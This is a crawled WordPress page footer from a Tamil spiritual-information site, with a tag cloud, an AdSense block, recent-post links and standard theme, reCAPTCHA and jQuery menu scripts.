<a href="https://thagavalkalam.com/tag/thirupugazh/" class="tag-cloud-link tag-link-91 tag-link-position-17" style="font-size: 8pt;" aria-label="thirupugazh (1 item)">thirupugazh</a>
<a href="https://thagavalkalam.com/tag/vinayagar-temple/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 8pt;" aria-label="vinayagar temple (1 item)">vinayagar temple</a></div>
</div><div id="ai_widget-2" class="widget block-widget"><h3 class="widget-title"><span>Ads</span></h3><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

</aside><!-- #secondary -->


	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer container">

				

		
			<div class="footer-columns clear">

				<div class="ht_grid_1_4 footer-column footer-column-1">
					<div id="text-2" class="widget footer-widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>நாம் நமது வாழ்வில் சிறப்புற்றும், இன்புற்றும் வாழ ஆன்மீகம் சார்ந்த பல செயல் நம் எல்லோருக்கும் நன்மை பயக்கும். அந்த வகையில் எண்ணிலடங்கா ஆன்மீக தகவல்கள் அனைத்தும் எளிய முறையில் இங்கு உள்ளன.</p>
</div>
		</div><div id="block-4" class="widget footer-widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="widget footer-widget widget_block widget_text">
<p></p>
</div>				</div>

				<div class="ht_grid_1_4 footer-column footer-column-2">
					
		<div id="recent-posts-4" class="widget footer-widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
									</li>
					</ul>

		</div>				</div>

				<div class="ht_grid_1_4 footer-column footer-column-3">
					<div id="nav_menu-5" class="widget footer-widget widget_nav_menu"><h3 class="widget-title">Pages</h3><div class="menu-pages-container"><ul id="menu-pages-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://thagavalkalam.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://thagavalkalam.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://thagavalkalam.com/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-238"><a rel="privacy-policy" href="https://thagavalkalam.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://thagavalkalam.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="https://thagavalkalam.com/sitemap.xml">Sitemap</a></li>
</ul></div></div>				</div>		

				<div class="ht_grid_1_4 footer-column footer-column-4">
									</div>														

			</div><!-- .footer-columns -->		

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

		<div class="container">

			<div class="site-info">

				
				&copy; 2026 <a href="https://thagavalkalam.com">Thagaval kalam</a>- Website design by <a href="https://dizetech.in" rel="noopener" target="_blank">DIZETECH</a>

			</div><!-- .site-info -->			

		</div>
		
		</div><!-- #site-bottom -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="text/javascript">

(function($){ //create closure so we can safely use $ as alias for jQuery

    $(document).ready(function(){

        "use strict"; 

        /*-----------------------------------------------------------------------------------*/
        /*  Slick Mobile Menu
        /*-----------------------------------------------------------------------------------*/
        $('#primary-menu').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: 'Menu'            
        });   

    });

})(jQuery);

</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/course\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rtoc_style-css' href='https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/css/rtoc_style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="rtoc_js-js-extra">
/* <![CDATA[ */
var rtocScrollAnimation = {"rtocScrollAnimation":"on"};
var rtocBackButton = {"rtocBackButton":"off"};
var rtocBackDisplayPC = {"rtocBackDisplayPC":""};
var rtocOpenText = {"rtocOpenText":"OPEN"};
var rtocCloseText = {"rtocCloseText":"CLOSE"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_common.js?ver=6.8.3" id="rtoc_js-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_scroll.js?ver=6.8.3" id="rtoc_js_scroll-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_highlight.js?ver=6.8.3" id="rtoc_js_highlight-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/superfish.js?ver=20180610" id="superfish-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/modernizr.min.js?ver=20180610" id="modernizr-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/html5.js?ver=20180610" id="html5-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.flexslider.js?ver=20180610" id="flexslider-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.fitvids.js?ver=20180610" id="fitvids-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.slicknav.min.js?ver=20180610" id="slicknav-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.custom.js?ver=20180610" id="custom-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
"undefined"!=typeof sticky_widget_mode&&function(d){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?d():document.addEventListener("DOMContentLoaded",d)}(function(){var d=function(){var e=document.body.clientWidth;document.querySelectorAll(".ai-sticky-widget").forEach((b,a)=>{if(2==sticky_widget_mode)a=b.querySelector("."+ai_block_class_def),null!=a&&(a.style.position="sticky",a.style.position="-webkit-sticky",a.style.top=sticky_widget_margin+"px"),
a=b.querySelector(".ai-sticky-space"),null!=a&&(a.style.height=window.innerHeight+"px");else{var c=b.clientWidth,f=!1;for(a=b.parentElement;"BODY"!=a.tagName;){if(a.classList.contains("theiaStickySidebar")){f=!0;break}var g=a.parentElement,h=g.clientWidth;if(h>1.2*c||h>e/2)break;a=g}if(!f)if(c=a.getBoundingClientRect(),b=b.getBoundingClientRect(),b=c.top-b.top+sticky_widget_margin,0==sticky_widget_mode){if("sticky"!=a.style.position||isNaN(parseInt(a.style.top))||a.style.top<b)if(a.style.position=
"sticky",a.style.position="-webkit-sticky",a.style.top=b+"px","undefined"==typeof ai_no_sticky_sidebar_height)for(b=a;"BODY"!=b.tagName;)if(b=b.parentElement,(b.clientWidth>1.5*a.clientWidth||b.clientWidth>e/2)&&b.clientHeight>a.clientHeight){c=b.clientHeight;a.parentElement.style.height=c+"px";a.parentElement.style.height=c-(b.clientHeight-c)+"px";break}}else 1==sticky_widget_mode&&(window.jQuery&&window.jQuery.fn?jQuery(a).theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}):
console.error("AI STICKY WIDGET MODE Javascript USES jQuery","- jQuery not found"))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){d()},ai_sticky_sidebar_delay)});

ai_js_code = true;
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 02:09:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8HY29WUNsxd0LuynEsresg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768423180643');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.custom.js?ver=20180610
body_size: 258
content:

(function($){ //create closure so we can safely use $ as alias for jQuery

    $(document).ready(function(){

        "use strict";

        $(window).load(function(){
           // $('.flexslider').flexslider({
            //    animation: "slide"
            //});

            var target_flexslider = $('.flexslider');
               target_flexslider.flexslider({
                   animation: "slide",  
                   slideshow: true,
                   controlsContainer: ".slider",

                   start: function(slider) {
                       target_flexslider.removeClass('loading');
                       $(".ribbon").fadeIn('1000');
                   }

            });


        });

        /**
         * Activate FitVids.
         */
        $(".entry-content, #slider, #primary").fitVids();

        /*-----------------------------------------------------------------------------------*/
        /*  Show video length after page loaded 
        /*-----------------------------------------------------------------------------------*/
        $('.thumbnail-wrap .genericon').fadeIn(400);

        /*-----------------------------------------------------------------------------------*/
        /*  Superfish Menu
        /*-----------------------------------------------------------------------------------*/
        // initialise plugin
        var example = $('.sf-menu').superfish({
            //add options here if required
            delay:       100,
            speed:       'fast',
            autoArrows:  false  
        });                              

        /*-----------------------------------------------------------------------------------*/
        /*  Mobile Menu & Search
        /*-----------------------------------------------------------------------------------*/

        /* Mobile Search */
        $('.search-icon > .genericon-search').click(function(){

            $('.header-search').slideDown('fast', function() {});
            $('.search-icon > .genericon-search').toggleClass('active');
            $('.search-icon > .genericon-close').toggleClass('active');

            $('.menu-icon-open').removeClass('active');
            $('.menu-icon-close').removeClass('active');

        });

        $('.search-icon > .genericon-close').click(function(){

            $('.header-search').slideUp('fast', function() {});
            $('.search-icon > .genericon-search').toggleClass('active');
            $('.search-icon > .genericon-close').toggleClass('active');

            $('.menu-icon-open').removeClass('active');
            $('.menu-icon-close').removeClass('active');            

        }); 

        /* Mobile Sidebar 2 */
        $('.sidebar-2-button > .genericon-menu').click(function(){

            $('.sidebar-2').fadeIn('300');
            $('.sidebar-2-button > .genericon-menu').toggleClass('active');
            $('.sidebar-2-button > .genericon-close').toggleClass('active');

        });

        $('.sidebar-2-button > .genericon-close').click(function(){

            $('.sidebar-2').fadeOut('300');
            $('.sidebar-2-button > .genericon-menu').toggleClass('active');
            $('.sidebar-2-button > .genericon-close').toggleClass('active');       

        });              

    });

})(jQuery);